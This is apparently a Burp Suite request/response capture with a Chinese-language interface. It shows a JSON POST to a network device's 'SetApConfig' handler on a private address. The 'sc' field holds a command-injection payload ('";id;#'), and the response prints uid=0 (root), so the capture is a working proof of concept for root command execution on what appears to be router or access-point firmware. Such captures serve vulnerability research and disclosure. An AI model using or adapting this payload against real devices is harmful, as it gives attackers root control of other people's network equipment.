 发送 取消 < ▼ > ▼ 目标: http://192.1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.3:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:155.0)
Gecko/20100101 Firefox/155.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 71
12
13 {
"td":"SetApConfig",
"s":"x",
"p":"x",
"sc":"\";id;#",
"sck2":"x",
"lb":"x"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu Nov 12 03:50:07 2026
3 Connection: keep-alive
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 connection:  close
8 Content-type: application/json
9 Content-Length: 35
10
11 uid=0gid=0(root)groups=0(root)
12
13
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头